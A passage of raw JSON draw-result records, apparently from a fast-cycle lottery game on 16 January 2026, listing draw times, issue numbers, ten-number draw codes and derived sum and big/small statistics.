10:50:33","preDrawIssue":33876313,"preDrawCode":"05,03,01,08,07,10,06,09,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:49:18","preDrawIssue":33876312,"preDrawCode":"08,06,03,02,09,10,07,05,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:48:03","preDrawIssue":33876311,"preDrawCode":"06,02,05,10,09,07,08,01,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:46:48","preDrawIssue":33876310,"preDrawCode":"07,02,09,03,05,08,04,01,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:45:33","preDrawIssue":33876309,"preDrawCode":"01,03,07,10,05,08,06,04,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:44:18","preDrawIssue":33876308,"preDrawCode":"09,08,04,03,07,06,05,01,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:43:03","preDrawIssue":33876307,"preDrawCode":"08,06,05,10,03,04,07,01,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:41:48","preDrawIssue":33876306,"preDrawCode":"08,01,07,02,09,03,10,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:40:33","preDrawIssue":33876305,"preDrawCode":"04,10,08,09,07,02,05,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:39:18","preDrawIssue":33876304,"preDrawCode":"04,10,03,02,09,06,05,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:38:03","preDrawIssue":33876303,"preDrawCode":"10,08,06,05,07,09,01,02,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:36:48","preDrawIssue":33876302,"preDrawCode":"06,04,02,07,09,01,03,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:35:33","preDrawIssue":33876301,"preDrawCode":"01,09,04,06,05,08,07,03,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:34:18","preDrawIssue":33876300,"preDrawCode":"01,09,04,08,05,02,03,06,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:33:03","preDrawIssue":33876299,"preDrawCode":"05,08,10,09,02,04,07,06,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:31:48","preDrawIssue":33876298,"preDrawCode":"06,09,03,04,01,10,02,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:30:33","preDrawIssue":33876297,"preDrawCode":"05,02,01,07,06,03,09,04,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:29:18","preDrawIssue":33876296,"preDrawCode":"03,10,02,08,05,06,04,07,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:28:03","preDrawIssue":33876295,"preDrawCode":"04,03,06,01,10,08,09,07,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:26:48","preDrawIssue":33876294,"preDrawCode":"08,06,09,07,03,04,02,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:25:33","preDrawIssue":33876293,"preDrawCode":"04,01,10,03,05,07,02,06,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:24:18","preDrawIssue":33876292,"preDrawCode":"04,03,06,09,01,08,05,07,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:23:03","preDrawIssue":33876291,"preDrawCode":"07,02,03,10,09,05,04,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:21:48","preDrawIssue":33876290,"preDrawCode":"03,02,06,07,04,09,05,10,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:20:33","preDrawIssue":33876289,"preDrawCode":"06,10,09,04,05,07,08,02,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:19:18","preDrawIssue":33876288,"preDrawCode":"07,03,05,10,09,08,04,06,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:18:03","preDrawIssue":33876287,"preDrawCode":"04,10,06,08,01,07,05,02,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:16:48","preDrawIssue":33876286,"preDrawCode":"10,02,05,07,08,01,06,09,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:15:33","preDrawIssue":33876285,"preDrawCode":"06,03,09,07,01,05,02,10,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:14:18","preDrawIssue":33876284,"preDrawCode":"10,07,08,05,02,06,03,09,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:13:03","preDrawIssue":33876283,"preDrawCode":"02,04,03,08,09,10,05,01,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:11:48","preDrawIssue":33876282,"preDrawCode":"07,09,02,08,06,10,05,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:10:33","preDrawIssue":33876281,"preDrawCode":"07,10,04,01,09,02,03,08,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:09:18","preDrawIssue":33876280,"preDrawCode":"03,07,09,01,06,08,10,04,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:08:03","preDrawIssue":33876279,"preDrawCode":"05,04,02,06,08,07,03,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:06:48","preDrawIssue":33876278,"preDrawCode":"10,01,09,03,07,04,08,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:05:33","preDrawIssue":33876277,"preDrawCode":"03,10,02,07,04,06,09,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:04:18","preDrawIssue":33876276,"preDrawCode":"08,03,01,07,09,06,04,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:03:03","preDrawIssue":33876275,"preDrawCode":"02,06,05,10,07,04,09,01,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:01:48","preDrawIssue":33876274,"preDrawCode":"03,02,01,09,08,04,05,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:00:33","preDrawIssue":33876273,"preDrawCode":"06,09,05,02,10,01,04,08,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:59:18","preDrawIssue":33876272,"preDrawCode":"03,05,07,02,08,06,09,04,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:58:03","preDrawIssue":33876271,"preDrawCode":"02,09,03,05,04,08,01,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:56:48","preDrawIssue":33876270,"preDrawCode":"07,01,08,04,02,06,05,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:55:33","preDrawIssue":33876269,"preDrawCode":"04,06,09,08,05,02,01,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:54:18","preDrawIssue":33876268,"preDrawCode":"04,03,02,08,06,10,09,07,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:53:03","preDrawIssue":33876267,"preDrawCode":"06,05,02,04,08,01,10,09,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:51:48","preDrawIssue":33876266,"preDrawCode":"09,01,05,06,08,02,10,07,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:50:33","preDrawIssue":33876265,"preDrawCode":"10,09,03,07,01,06,04,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:49:18","preDrawIssue":33876264,"preDrawCode":"02,08,09,03,01,05,07,04,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:48:03","preDrawIssue":33876263,"preDrawCode":"01,10,04,06,05,09,02,08,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:46:48","preDrawIssue":33876262,"preDrawCode":"03,08,04,07,06,09,02,05,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:45:33","preDrawIssue":33876261,"preDrawCode":"02,08,09,03,01,10,06,05,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:44:18","preDrawIssue":33876260,"preDrawCode":"07,05,02,01,04,03,10,06,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:43:03","preDrawIssue":33876259,"preDrawCode":"06,10,05,04,07,01,02,08,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:41:48","preDrawIssue":33876258,"preDrawCode":"07,09,04,08,02,05,10,01,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:40:33","preDrawIssue":33876257,"preDrawCode":"04,03,01,10,06,08,05,09,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:39:18","preDrawIssue":33876256,"preDrawCode":"04,01,08,09,03,05,06,07,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:38:03","preDrawIssue":33876255,"preDrawCode":"02,10,07,08,01,04,03,06,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:36:48","preDrawIssue":33876254,"preDrawCode":"04,01,08,05,03,06,09,02,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:35:33","preDrawIssue":33876253,"preDrawCode":"08,02,10,05,03,04,09,01,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:34:18","preDrawIssue":33876252,"preDrawCode":"10,03,01,04,07,08,09,06,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:33:03","preDrawIssue":33876251,"preDrawCode":"07,03,02,01,10,06,04,08,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:31:48","preDrawIssue":33876250,"preDrawCode":"04,09,03,08,10,07,05,06,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:30:33","preDrawIssue":33876249,"preDrawCode":"08,04,07,03,06,10,09,01,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:29:18","preDrawIssue":33876248,"preDrawCode":"08,09,06,04,05,07,10,01,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:28:03","preDrawIssue":33876247,"preDrawCode":"10,09,01,02,07,03,04,06,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:26:48","preDrawIssue":33876246,"preDrawCode":"05,02,01,06,09,08,07,04,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:25:33","preDrawIssue":33876245,"preDrawCode":"07,10,03,05,04,08,09,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:24:18","preDrawIssue":33876244,"preDrawCode":"05,09,03,06,07,10,04,02,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:23:03","preDrawIssue":33876243,"preDrawCode":"04,01,07,08,06,10,03,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:21:48","preDrawIssue":33876242,"preDrawCode":"09,08,01,05,02,10,06,04,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:20:33","preDrawIssue":33876241,"preDrawCode":"08,06,02,07,09,04,03,10,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:19:18","preDrawIssue":33876240,"preDrawCode":"03,01,10,08,06,02,04,09,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:18:03","preDrawIssue":33876239,"preDrawCode":"02,05,03,06,04,08,10,09,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:16:48","preDrawIssue":33876238,"preDrawCode":"08,05,07,02,01,03,10,06,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:15:33","preDrawIssue":33876237,"preDrawCode":"02,10,05,06,08,07,04,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:14:18","preDrawIssue":33876236,"preDrawCode":"04,03,08,09,05,02,07,01,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:13:03","preDrawIssue":33876235,"preDrawCode":"05,07,04,10,02,06,01,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:11:48","preDrawIssue":33876234,"preDrawCode":"07,08,03,05,04,02,01,10,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:10:33","preDrawIssue":33876233,"preDrawCode":"09,04,07,06,03,10,01,02,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:09:18","preDrawIssue":33876232,"preDrawCode":"10,05,09,01,07,02,03,04,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:08:03","preDrawIssue":33876231,"preDrawCode":"08,10,06,05,02,01,09,07,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:06:48","preDrawIssue":33876230,"preDrawCode":"04,02,03,08,07,01,06,09,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:05:33","preDrawIssue":33876229,"preDrawCode":"07,09,10,04,02,03,06,05,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:04:18","preDrawIssue":33876228,"preDrawCode":"07,02,04,01,08,10,09,06,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:03:03","preDrawIssue":33876227,"preDrawCode":"09,08,05,10,02,07,03,04,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:01:48","preDrawIssue":33876226,"preDrawCode":"07,03,01,05,10,06,02,04,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:00:33","preDrawIssue":33876225,"preDrawCode":"04,08,10,01,07,09,03,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:59:18","preDrawIssue":33876224,"preDrawCode":"09,07,06,04,05,08,03,10,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:58:03","preDrawIssue":33876223,"preDrawCode":"09,03,01,05,10,04,02,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:56:48","preDrawIssue":33876222,"preDrawCode":"03,01,04,02,07,08,05,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:55:33","preDrawIssue":33876221,"preDrawCode":"07,09,06,04,08,02,05,01,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:54:18","preDrawIssue":33876220,"preDrawCode":"04,06,10,08,09,03,07,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:53:03","preDrawIssue":33876219,"preDrawCode":"02,09,05,08,07,01,06,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:51:48","preDrawIssue":33876218,"preDrawCode":"09,03,04,10,08,02,01,06,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:50:33","preDrawIssue":33876217,"preDrawCode":"02,07,01,05,03,08,04,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:49:18","preDrawIssue":33876216,"preDrawCode":"10,03,02,05,01,04,06,07,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:48:03","preDrawIssue":33876215,"preDrawCode":"04,10,01,05,02,09,06,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:46:48","preDrawIssue":33876214,"preDrawCode":"08,04,10,03,01,07,09,02,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:45:33","preDrawIssue":33876213,"preDrawCode":"04,10,06,09,07,08,03,01,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:44:18","preDrawIssue":33876212,"preDrawCode":"06,08,10,01,02,09,05,03,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:43:03","preDrawIssue":33876211,"preDrawCode":"02,01,05,06,10,03,09,07,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 